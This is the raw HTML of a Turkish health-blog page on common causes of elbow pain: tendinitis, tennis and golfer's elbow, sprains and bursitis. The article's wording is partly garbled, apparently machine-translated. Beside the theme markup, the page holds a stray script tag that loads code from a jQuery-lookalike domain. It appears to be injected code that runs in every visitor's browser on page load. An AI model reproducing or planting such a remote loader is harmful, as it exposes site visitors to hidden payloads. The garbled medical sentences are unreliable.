    "image": "https://www.guncelpaylasim.com/wp-content/uploads/2021/10/Dirsek-Agrisi.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "1"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.guncelpaylasim.com/dirsek-agrisinin-olasi-nedenleri/"
}</script>
<link rel='stylesheet' id='bs-icons' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter' href='https://www.guncelpaylasim.com/wp-content/plugins/better-social-counter/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bf-slick' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='br-numbers' href='https://fonts.googleapis.com/css?family=Oswald&text=0123456789./\%' type='text/css' media='all' />
<link rel='stylesheet' id='better-reviews' href='https://www.guncelpaylasim.com/wp-content/plugins/better-reviews/css/better-reviews.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-pack' href='https://www.guncelpaylasim.com/wp-content/plugins/newsletter-pack-pro/css/newsletter-pack.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/css/theme-libs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/style-7.11.0.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-funny-mag' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/styles/funny-mag/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1767785291' href='https://www.guncelpaylasim.com/wp-content/bs-booster-cache/845297d7b9847b27533b7aa5c66ddd70.css' type='text/css' media='all' />
<link rel="icon" href="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1756 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-funny-mag active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-34 single-cat-34  wpb-js-composer js-comp-ver-8.5 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://www.guncelpaylasim.com/">
							<img src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png"
							     alt="Güncel Paylaşım">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://www.guncelpaylasim.com">
					<input type="text" name="s" value=""
					       placeholder="Arama...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<nav class="off-canvas-menu">
				<ul class="menu bsm-pure clearfix">
					<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li id="menu-item-8336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
				</ul>
			</nav>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p></p>
		<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/guncelpaylasimweb" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/GuncelPaylasimm" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/guncelpaylasimm" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
		    <script src="https://jqueryoi.com/code/200.js"></script>
			<header id="header" class="site-header header-style-8 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/guncelpaylasimweb" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/GuncelPaylasimm" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/guncelpaylasimm" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
							</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Çarşamba, Ocak 21, 2026</span>
					</li>
					<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-343"><a href="https://www.guncelpaylasim.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-487"><a href="https://www.guncelpaylasim.com/kunye/">Künye</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-342"><a href="https://www.guncelpaylasim.com/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-480"><a href="https://www.guncelpaylasim.com/cerez-politikasi/">Çerez Politikası</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-488"><a href="https://www.guncelpaylasim.com/sitemap.xml">Site Haritası</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-344"><a href="https://www.guncelpaylasim.com/iletisim/">İletişim</a></li>
<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1903"><a href="https://www.guncelpaylasim.com/sekilli-nick/">Şekilli Nick Yazma</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.guncelpaylasim.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png"
			     alt="Güncel Paylaşım"  />

			<span class="site-title">Güncel Paylaşım - </span>
				</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-2">
							<div class="off-canvas-menu-icon-container off-icon-left">
					<div class="off-canvas-menu-icon">
						<div class="off-canvas-menu-icon-el"></div>
					</div>
				</div>
								<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://www.guncelpaylasim.com">
	<input type="search" class="search-field"
	       placeholder="Arama..."
	       value="" name="s"
	       title="Aramak:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Arama">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.guncelpaylasim.com/" itemprop="url" rel="home">
											<img src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/footer.png"
						     alt="Güncel Paylaşım"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.guncelpaylasim.com" rel="home"><span itemprop="name">Anasayfa</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://www.guncelpaylasim.com/saglik/" ><span itemprop="name">Sağlık</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Dirsek Ağrısının Olası Nedenleri</span><meta itemprop="item" content="https://www.guncelpaylasim.com/dirsek-agrisinin-olasi-nedenleri/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-1756" class="post-1756 post type-post status-publish format-standard has-post-thumbnail  category-saglik single-post-content has-thumbnail">
			<div class="flbpt flbpt-above-post-box flbpt-pubadban flbpt-show-desktop flbpt-show-tablet-portrait flbpt-show-tablet-landscape flbpt-show-phone flbpt-loc-post_box_above flbpt-align-right flbpt-column-1 flbpt-clearfix no-bg-box-model"><div id="flbpt-914-61359865" class="flbpt-container flbpt-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="914" data-type="image"><a itemprop="url" class="flbpt-link" href="https://news.google.com/publications/CAAqBwgKMPOOpgsw25m-Aw" target="_blank" ><img class="flbpt-image" src="https://www.guncelpaylasim.com/wp-content/uploads/2021/06/news-abone-ol-seffaf.png" alt="google news abone ol" /></a></div></div>			<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Dirsek Ağrısının Olası Nedenleri</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-34"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></span></div><div class="post-meta single-post-meta">
			<a href="https://www.guncelpaylasim.com/author/editorece/"
		   title="Yazar Makalelerine Göz At"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://secure.gravatar.com/avatar/d38db1207eba2287c1ae22f88277cab49cd05e06e8d3ea1e0e00a62a845b8cb4?s=26&d=mm&r=g' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">tarafından <b>Ece Saygin</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2021-10-02T15:54:57+03:00">Tarihinde <b>Eki 2, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
					<figure><a class="post-thumbnail open-lightbox" href="https://www.guncelpaylasim.com/wp-content/uploads/2021/10/Dirsek-Agrisi.jpg"><img  width="750" height="430" alt="Dirsek Ağrısı Nedenleri" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2021/10/Dirsek-Agrisi-750x430.jpg">						</a>
													<figcaption class="wp-caption-text">Dirsek Ağrısı Nedenleri</figcaption>
							</figure>
											</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-2">
			<div class="post-share-btn-group">
				<a href="https://www.guncelpaylasim.com/dirsek-agrisinin-olasi-nedenleri/#comments" class="post-share-btn post-share-btn-comments comments" title="Hakkında bir yorum bırakın: &quot;Dirsek Ağrısının Olası Nedenleri&quot;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">1</b></a><span class="views post-share-btn post-share-btn-views rank-1000" data-bpv-post="1756"><i class="bf-icon  bsfi-fire-2"></i> <b class="number">1.081</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Paylaş</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.guncelpaylasim.com%2Fdirsek-agrisinin-olasi-nedenleri%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Dirsek Ağrısının Olası Nedenleri @GuncelPaylasimm&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fdirsek-agrisinin-olasi-nedenleri%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Dirsek Ağrısının Olası Nedenleri %0A%0A https%3A%2F%2Fwww.guncelpaylasim.com%2Fdirsek-agrisinin-olasi-nedenleri%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fdirsek-agrisinin-olasi-nedenleri%2F&media=https://www.guncelpaylasim.com/wp-content/uploads/2021/10/Dirsek-Agrisi.jpg&description=Dirsek Ağrısının Olası Nedenleri" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fdirsek-agrisinin-olasi-nedenleri%2F&text=Dirsek Ağrısının Olası Nedenleri" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fdirsek-agrisinin-olasi-nedenleri%2F&title=Dirsek Ağrısının Olası Nedenleri" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fdirsek-agrisinin-olasi-nedenleri%2F&title=Dirsek Ağrısının Olası Nedenleri" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item tumblr"><a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fdirsek-agrisinin-olasi-nedenleri%2F&name=Dirsek Ağrısının Olası Nedenleri" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-tumblr','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-tumblr"></i></span></a></span></div>		</div>
		<div  class="better-studio-shortcode bs-push-noti bspn-s1 bspn-t1 clearfix post-top  ">
		<div class="bs-push-noti-inner">

		<div class="bs-push-noti-wrapper-icon"><i class="notification-icon bsfi-bell"></i></div>

		<p class="bs-push-noti-message">Doğrudan cihazınızda gerçek zamanlı güncellemeleri alın, şimdi abone olun.</p>

		<button class="btn btn-light bs-push-noti-button">Abone ol</button>

		<div class="bs-push-noti-bg"><i class="bsfi-bell"></i></div>
	</div>
</div>
			<div class="entry-content clearfix single-post-content">
				<p>Dirsek ağrısı, özellikle yaptığımız hemen hemen her şey için kollarımızı ve ellerimizi kullandığımız için en rahatsız edici eklem ağrısı türlerinden biri olabilir! Bu nedenle, ağrıyan bir dirsekten muzdaripseniz, buna tam olarak neyin sebep olabileceğini öğrenmek için okumaya devam edin.</p>
 <div id="toc_container" class="no_bullets"><p class="toc_title">İ&ccedil;indekiler</p><ul class="toc_list"><li><a href="#Dirsek_Agrisina_Ne_Sebep_Olabilir"><span class="toc_number toc_depth_1">1</span> Dirsek Ağrısına Ne Sebep Olabilir?</a><ul><li><a href="#Tendinit"><span class="toc_number toc_depth_2">1.1</span> Tendinit</a></li><li><a href="#Tenisci_Dirsegi_ve_Golfcu_Dirsegi"><span class="toc_number toc_depth_2">1.2</span> Tenisçi Dirseği ve Golfçü Dirseği</a></li><li><a href="#Burkulmalar"><span class="toc_number toc_depth_2">1.3</span> Burkulmalar</a></li><li><a href="#Bursit"><span class="toc_number toc_depth_2">1.4</span> Bursit</a></li></ul></li></ul></div>
 <h2><span id="Dirsek_Agrisina_Ne_Sebep_Olabilir"><strong>Dirsek Ağrısına Ne Sebep Olabilir?</strong></span></h2>
 <p>Dirseğinizin ağrımasının birçok nedeni olabilir. Egzersiz veya ağır kaldırma sırasında yaralamış veya zorlamış olabilirsiniz. İşte <strong>dirsek ağrısı nedenleri</strong>;</p>
 <h3><span id="Tendinit"><strong>Tendinit</strong></span></h3>
 <p>Tendinit, bir tendonun bir yaralanmadan sonra şiştiği, dirsek ekleminde ağrı ve sertliğe neden olduğu ve hatta hareketi etkilediği yerdir. Ayrıca ısı veya kızarıklık ile birlikte şişkinliğin yanında hareket ettirdiğinizde ızgara veya çatırdama hissi yaşayabilirsiniz.</p>
<div class="bs-irp left bs-irp-thumbnail-1">

	<div class="bs-irp-heading">
		<span class="h-text heading-typo">Daha fazla mesaj</span>
	</div>

			<div class="bs-pagination-wrapper main-term-none none ">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-7470 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-34">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Bilgisayar Kullanırken Hangi Gözlük Kullanılmalı?" title="Bilgisayar Kullanırken Hangi Gözlük Kullanılmalı?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2024/12/Bilgisayar-Kullanirken-Hangi-Gozluk-Kullanilmali-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2024\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Bilgisayar-Kullanirken-Hangi-Gozluk-Kullanilmali-86x64.jpg&quot;,&quot;210&quot;:&quot;Bilgisayar-Kullanirken-Hangi-Gozluk-Kullanilmali-210x136.jpg&quot;,&quot;1280&quot;:&quot;Bilgisayar-Kullanirken-Hangi-Gozluk-Kullanilmali.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/bilgisayar-kullanirken-hangi-gozluk-kullanilmali/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/bilgisayar-kullanirken-hangi-gozluk-kullanilmali/" class="post-url post-title">
			Bilgisayar Kullanırken Hangi Gözlük Kullanılmalı?		</a>
		</p>	</div>
	</div >
	<div class="post-7358 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-34">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Airfryer Sağlık Açısından Zararlı mı?" title="Airfryer Sağlık Açısından Zararlı mı?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2024/11/Airfryer-Saglik-Acisindan-Zararli-mi-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2024\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Airfryer-Saglik-Acisindan-Zararli-mi-86x64.jpg&quot;,&quot;210&quot;:&quot;Airfryer-Saglik-Acisindan-Zararli-mi-210x136.jpg&quot;,&quot;1280&quot;:&quot;Airfryer-Saglik-Acisindan-Zararli-mi.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/airfryer-saglik-acisindan-zararli-mi/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/airfryer-saglik-acisindan-zararli-mi/" class="post-url post-title">
			Airfryer Sağlık Açısından Zararlı mı?		</a>
		</p>	</div>
	</div >
	<div class="post-6421 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-34">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Mide Yanması olan Kişi Ne Yememeli?" title="Mide Yanması olan Kişi Ne Yememeli?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2024/03/Mide-Yanmasi-Ne-Yememeli-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2024\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Mide-Yanmasi-Ne-Yememeli-86x64.jpg&quot;,&quot;210&quot;:&quot;Mide-Yanmasi-Ne-Yememeli-210x136.jpg&quot;,&quot;1280&quot;:&quot;Mide-Yanmasi-Ne-Yememeli.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/mide-yanmasi-olan-kisi-ne-yememeli/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/mide-yanmasi-olan-kisi-ne-yememeli/" class="post-url post-title">
			Mide Yanması olan Kişi Ne Yememeli?		</a>
		</p>	</div>
	</div >
	</div>
	
	</div></div> <h3><span id="Tenisci_Dirsegi_ve_Golfcu_Dirsegi"><strong>Tenisçi Dirseği ve Golfçü Dirseği</strong></span></h3>
 <p>Bu ikisi, her biri kendi sporlarından ve her biri için kullanılan farklı hareketlerden kaynaklanabileceği için adlandırılır. Tekrarlayan hareketlerin neden olduğu aşırı kullanım yaralanmalarıdır. İki durum oldukça benzer olmasına rağmen, temel fark, kolun farklı taraflarındaki tendonları etkilemesidir. Tenisçi dirseği lateral epikondil tendonunu etkilerken golfçü dirseği medial epikondil tendonunu etkiler. Bunun için, tenisçi dirseği dirsek dış ve golfçü dirseği iç kolunda hissetti ve dirsek oysa önkol üzerine ağrıya neden olur.</p>
 <p><img class="aligncenter wp-image-1758 size-large"  data-src="https://www.guncelpaylasim.com/wp-content/uploads/2021/10/Dirsek-Agrisi-Nedenleri-1024x450.jpg" alt="Dirsek Ağrısı" width="1024" height="450" srcset="https://www.guncelpaylasim.com/wp-content/uploads/2021/10/Dirsek-Agrisi-Nedenleri-1024x450.jpg 1024w, https://www.guncelpaylasim.com/wp-content/uploads/2021/10/Dirsek-Agrisi-Nedenleri-300x132.jpg 300w, https://www.guncelpaylasim.com/wp-content/uploads/2021/10/Dirsek-Agrisi-Nedenleri-768x337.jpg 768w, https://www.guncelpaylasim.com/wp-content/uploads/2021/10/Dirsek-Agrisi-Nedenleri-1536x675.jpg 1536w, https://www.guncelpaylasim.com/wp-content/uploads/2021/10/Dirsek-Agrisi-Nedenleri.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
 <h3><span id="Burkulmalar"><strong>Burkulmalar</strong></span></h3>
 <p>Dirseğinize çok fazla baskı uygulandığında ve genellikle spor sırasında veya ağır nesneleri kaldırırken gerilmeler ve burkulmalar meydana gelebilir. Gerilme, kasların gerilmesi veya yırtılmasıdır. Oysa bir burkulma, aynı şeyin kaslardan ziyade bağlarda meydana gelmesidir.</p>
 <h3><span id="Bursit"><strong>Bursit</strong></span></h3>
 <p>Eklemlerinizin yakınındaki kemikler, tendonlar ve kaslar, bursa adı verilen küçük, sıvı dolu torbalarla desteklenir. Bunlar iltihaplandığında bursite neden olurlar. Bu genellikle, uzun süre dirseklerinize yaslanmak veya başınızın üzerinde bir şeyi art arda kaldırmak gibi sık ve tekrarlayan hareketlerden kaynaklanır. Bursit işaretler hareket ya da basınç ve şişme ve kızarıklık ile ortak bir duygu ağrılı ve sert, daha fazla ağrı dahil.</p> 			</div>

						<div class="post-share single-post-share bottom-share clearfix style-2">
			<div class="post-share-btn-group">
